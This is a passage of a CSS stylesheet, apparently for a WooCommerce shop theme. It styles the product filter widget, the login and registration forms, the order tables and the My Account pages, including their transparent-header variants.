  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    display: inline-block;
    width: 335px;
    max-width: 100%;
    margin-bottom: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount {
    display: inline-block;
    position: absolute;
    top: 2px;
    right: -90px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-control .slider-amount .range {
    display: none;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label {
    margin-top: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected {
    color: #990000;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .swatch {
    margin: 0 6px;
  }
  .woocommerce .shop-topbar .container .widget.soo-product-filter-widget .product-filter .filter-control .filter-slider {
    width: 200px;
  }
  .woocommerce table.my_account_orders th {
    font-size: 14px;
  }
  .woocommerce table.my_account_orders th.order-number {
    border-left: 0;
  }
  .woocommerce table.my_account_orders td {
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce table.my_account_orders td.order-number {
    border-left: 0;
  }
  .woocommerce table.my_account_orders .order-actions .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce table.my_account_orders .order-actions .button:hover,
  .woocommerce table.my_account_orders .order-actions .button:focus {
    background-color: #333;
  }
  .woocommerce #customer_login h2 {
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: inherit;
    margin-bottom: 45px;
  }
  .woocommerce #customer_login h2.title-register {
    margin-top: 40px;
    padding-top: 100px;
    border-top: 1px solid #ccc;
    line-height: 1;
  }
  .woocommerce #customer_login form.login,
  .woocommerce #customer_login form.register {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .woocommerce #customer_login form.login .input-text,
  .woocommerce #customer_login form.register .input-text {
    border: 1px solid #ccc;
    border-radius: 30px;
    background-color: #f6f6f6;
    font-weight: 500;
    color: #000;
    padding: 25px;
    font-size: 14px;
    transition: all 0.5s;
  }
  .woocommerce #customer_login form.login .input-text:focus,
  .woocommerce #customer_login form.register .input-text:focus {
    background-color: transparent;
  }
  .woocommerce #customer_login form.login ::-webkit-input-placeholder,
  .woocommerce #customer_login form.register ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login :-moz-placeholder,
  .woocommerce #customer_login form.register :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login ::-moz-placeholder,
  .woocommerce #customer_login form.register ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login :-ms-input-placeholder,
  .woocommerce #customer_login form.register :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce #customer_login form.login .form-row,
  .woocommerce #customer_login form.register .form-row {
    margin-bottom: 15px;
  }
  .woocommerce #customer_login form.login .form-row.user-role .radio input[type="radio"],
  .woocommerce #customer_login form.register .form-row.user-role .radio input[type="radio"] {
    margin-left: 0;
    position: relative;
  }
  .woocommerce #customer_login form.login .form-row .btn-log,
  .woocommerce #customer_login form.register .form-row .btn-log,
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    position: relative;
    display: inline-block;
    min-width: 170px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button,
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    width: 100%;
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 56px;
    line-height: 56px;
    border-radius: 50px;
    background-color: #cc3333;
    text-align: left;
    letter-spacing: 1px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button:hover,
  .woocommerce #customer_login form.register .form-row .btn-log .button:hover,
  .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,
  .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,
  .woocommerce #customer_login form.login .form-row .btn-log .button:focus,
  .woocommerce #customer_login form.register .form-row .btn-log .button:focus,
  .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,
  .woocommerce #customer_login form.register .form-row .btn-regis .button:focus {
    background-color: #333;
  }
  .woocommerce #customer_login form.login .form-row .btn-log:after,
  .woocommerce #customer_login form.register .form-row .btn-log:after,
  .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .woocommerce #customer_login form.register .form-row .btn-regis:after {
    position: absolute;
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    bottom: 20px;
    right: 40px;
    font-size: 18px;
    color: #fff;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button {
    padding-left: 55px;
    padding-right: 45px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    margin-top: 40px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding-left: 40px;
    padding-right: 30px;
  }
  .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .woocommerce #customer_login form.register .form-row .btn-regis:after {
    right: 28px;
  }
  .woocommerce #customer_login form.login .form-row .woocommerce-password-strength,
  .woocommerce #customer_login form.register .form-row .woocommerce-password-strength {
    margin-top: 10px;
    color: #fff;
    font-size: 12px;
  }
  .woocommerce #customer_login form.login .mr-remember,
  .woocommerce #customer_login form.register .mr-remember {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .mr-remember .input-checkbox,
  .woocommerce #customer_login form.register .mr-remember .input-checkbox {
    opacity: 0;
  }
  .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked + label.inline:before,
  .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked + label.inline:before {
    content: "\5a";
  }
  .woocommerce #customer_login form.login .mr-remember label.inline,
  .woocommerce #customer_login form.register .mr-remember label.inline {
    display: inline-block;
    color: #666;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .woocommerce #customer_login form.login .mr-remember label.inline:before,
  .woocommerce #customer_login form.register .mr-remember label.inline:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .woocommerce #customer_login form.login .mr-agree,
  .woocommerce #customer_login form.register .mr-agree {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .mr-agree .input-checkbox,
  .woocommerce #customer_login form.register .mr-agree .input-checkbox {
    opacity: 0;
  }
  .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked + label.agree:before,
  .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked + label.agree:before {
    content: "\5a";
  }
  .woocommerce #customer_login form.login .mr-agree label.agree,
  .woocommerce #customer_login form.register .mr-agree label.agree {
    display: inline-block;
    color: #666;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .woocommerce #customer_login form.login .mr-agree label.agree:before,
  .woocommerce #customer_login form.register .mr-agree label.agree:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .woocommerce #customer_login form.login .lost_password,
  .woocommerce #customer_login form.register .lost_password {
    display: inline-block;
    padding-left: 30px;
  }
  .woocommerce #customer_login form.login .lost_password a,
  .woocommerce #customer_login form.register .lost_password a {
    font-size: 13px;
    font-weight: 500;
    color: #19c2c8;
  }
  .woocommerce #customer_login form.login .lost_password a:hover,
  .woocommerce #customer_login form.register .lost_password a:hover {
    color: #990000;
    text-decoration: underline;
  }
  .woocommerce #customer_login form.register {
    border-radius: 0;
  }
  .woocommerce.sidebar-content #customer_login .login .col-user-log,
  .woocommerce.content-sidebar #customer_login .login .col-user-log,
  .woocommerce.sidebar-content #customer_login .login .col-pass-log,
  .woocommerce.content-sidebar #customer_login .login .col-pass-log {
    width: 50%;
  }
  .woocommerce.sidebar-content #customer_login .login .col-btn-log,
  .woocommerce.content-sidebar #customer_login .login .col-btn-log {
    width: 100%;
  }
  .woocommerce ul.order_details li strong {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    font-size: 13px;
  }
  .woocommerce .shop-widget-info ul li {
    position: relative;
    margin-bottom: 20px;
    transition: all 0.5s;
  }
  .woocommerce .shop-widget-info ul li:hover .w-icon {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce .shop-widget-info ul li .w-icon {
    width: 45px;
    height: 45px;
    background-color: #eff1f0;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    font-size: 18px;
    transition: all 0.5s;
  }
  .woocommerce .shop-widget-info ul li .w-icon i {
    line-height: 45px;
  }
  .woocommerce .shop-widget-info ul li .w-content {
    padding-left: 70px;
    display: inline-block;
    color: #666;
    font-size: 13px;
    line-height: 1.8;
    transition: all 0.5s;
    min-height: 45px;
  }
  .soo_filtering_products.woocommerce ul.products:before {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 80px;
    animation: spin 2s linear infinite;
    -webkit-animation: spin 2s linear infinite;
    position: absolute;
    top: 30%;
    left: 50%;
    transform: none;
    z-index: 9999;
    color: #000;
  }
  .woocommerce-account .woocommerce h2 {
    font-size: 24px;
    font-weight: 600;
    color: #000;
  }
  .woocommerce-account .woocommerce .shop_table .order-actions .button {
    height: 46px;
    line-height: 46px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .woocommerce-account .woocommerce .form-row {
    margin-bottom: 25px;
  }
  .woocommerce-account .woocommerce .form-row label {
    margin-bottom: 5px;
  }
  .woocommerce-account .woocommerce .form-row .input-text {
    border-radius: 0;
    background-color: transparent;
    font-weight: 400;
    padding: 15px 25px;
    transition: all 0.5s;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    text-align: center;
    color: #999;
  }
  .woocommerce-account .woocommerce .form-row .input-text:focus {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce-account .woocommerce .form-row ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account .woocommerce .form-row .select2-container .select2-choice {
    border: 1px solid #ccc;
    padding-left: 25px;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    background-color: #f6f6f6;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
    text-align: center;
    line-height: 1;
    margin-bottom: 100px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
    padding: 0;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    list-style: none;
    padding-left: 25px;
    padding-right: 25px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    color: #000;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #000;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    padding: 50px 30px;
    margin: 0;
    text-align: center;
    background-color: #f5f5f5;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li {
    list-style: none;
    margin-bottom: 15px;
    line-height: 1;
    font-size: 14px;
    color: #000;
    font-weight: 500;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li img {
    border-radius: 50%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title {
    padding-top: 15px;
    padding-bottom: 35px;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 40px;
    color: #000;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span {
    color: #cccccc;
    font-weight: 600;
    padding-right: 5px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button {
    margin-top: 30px;
    padding-left: 20px;
    display: inline-block;
    color: #000;
    border-bottom: 1px solid #000;
    font-weight: 600;
    position: relative;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button:before {
    position: absolute;
    top: -3px;
    left: 0;
    content: '\f37e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 16px;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .orders-title,
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title {
    margin: 0;
    line-height: 1;
    font-weight: 600;
    font-size: 24px;
    text-transform: capitalize;
    padding-bottom: 18px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders {
    border: none;
    margin-top: 40px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead {
    line-height: 1;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
    padding-left: 30px;
    padding-right: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td {
    padding: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-date {
    color: #999;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-status {
    color: #99cc33;
    font-weight: 600;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-actions .button {
    height: 30px;
    line-height: 31px;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title {
    margin-bottom: 35px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content p {
    line-height: 1.6;
    color: #999;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address {
    margin-top: 15px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3 {
    font-weight: 600;
    font-size: 14px;
    color: #000;
    margin-bottom: 30px;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    color: #000;
    font-weight: 500;
    line-height: 2;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit {
    color: #0099cc;
    font-style: italic;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover {
    color: #990000;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3 {
    text-align: center;
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding-bottom: 15px;
    margin-bottom: 40px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    line-height: 1;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account {
    max-width: 630px;
    margin: auto;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields p,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account p,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account p {
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row {
    margin-bottom: 15px;
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    text-align: center;
    color: #999;
    font-weight: 400;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus {
    color: #000;
    border-bottom-color: #000;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-left: 15px;
    font-weight: 400;
    color: #999;
    text-align: center;
    font-size: 18px;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button {
    margin-top: 35px;
    height: 56px;
    line-height: 56px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .button:hover,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button:hover {
    background-color: #333;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn {
    text-align: center;
  }
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .edit-btn .button,
  .woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button,
  .woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .edit-btn .button {
    margin-top: 60px;
  }
  .woocommerce-account.woocommerce-edit-account fieldset {
    border: none;
    padding: 0;
    margin: 0;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password {
    text-align: center;
    font-weight: 400;
    color: #000;
    margin-bottom: 50px;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row {
    max-width: 630px;
    margin: auto;
  }
  .woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row .button {
    margin-top: 75px;
    height: 56px;
    line-height: 56px;
    border-radius: 30px;
    background-color: #cc3333;
  }
  .my-account-page-transparent {
    min-height: 100%;
  }
  .my-account-page-transparent .topbar {
    display: none;
  }
  .my-account-page-transparent .site-header {
    margin-top: 0;
  }
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:after,
  .my-account-page-transparent.header-top-style-2 .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    background-color: transparent;
    border-color: transparent;
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .t-icon {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search ::-moz-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search :-ms-input-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search :-moz-placeholder,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search:before,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search:before {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-9 .site-header .products-search .search-field,
  .my-account-page-transparent.header-top-style-10 .site-header .products-search .search-field {
    border-color: #fff;
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-8 .site-header,
  .my-account-page-transparent.header-top-style-9 .site-header,
  .my-account-page-transparent.header-top-style-10 .site-header {
    background-color: transparent;
  }
  .my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .my-account-page-transparent.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .my-account-page-transparent.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-8 .site-header .primary-nav,
  .my-account-page-transparent.header-top-style-9 .site-header .primary-nav,
  .my-account-page-transparent.header-top-style-10 .site-header .primary-nav {
    border: none;
  }
  .my-account-page-transparent.header-top-style-11.my-account-page-transparent .site-content {
    padding-top: 350px;
  }
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-yith > a,
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,
  .my-account-page-transparent.header-top-style-11 .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .my-account-page-transparent.header-top-style-11 .main-menu.menu-style-3 .primary-nav {
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce-error,
  .my-account-page-transparent .woocommerce-info,
  .my-account-page-transparent .woocommerce-message {
    background-color: transparent;
  }
  .my-account-page-transparent .site-content {
    padding-bottom: 0;
    padding-top: 200px;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    min-height: 100vh;
    position: relative;
    z-index: 10;
  }
  .my-account-page-transparent .site-content:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    content: "";
    z-index: 0;
  }
  .my-account-page-transparent .woocommerce h2 {
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
  }
  .my-account-page-transparent .woocommerce #customer_login h2 {
    font-size: 36px;
    color: #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login h2.title-register {
    margin-top: 25px;
    margin-bottom: 45px;
    padding-top: 0;
    border-top: none;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login,
  .my-account-page-transparent .woocommerce #customer_login form.register {
    border: 0;
    margin: 0;
    padding: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .col-login,
  .my-account-page-transparent .woocommerce #customer_login form.register .col-login {
    width: 100%;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .input-text,
  .my-account-page-transparent .woocommerce #customer_login form.register .input-text {
    height: inherit;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    color: #999;
    padding: 30px 0 10px 0;
    font-size: 14px;
    text-align: left;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .input-text:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .input-text:focus {
    color: #fff;
    border-bottom: 1px solid #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login ::-webkit-input-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login :-moz-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login ::-moz-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register ::-moz-placeholder {
    color: #999;
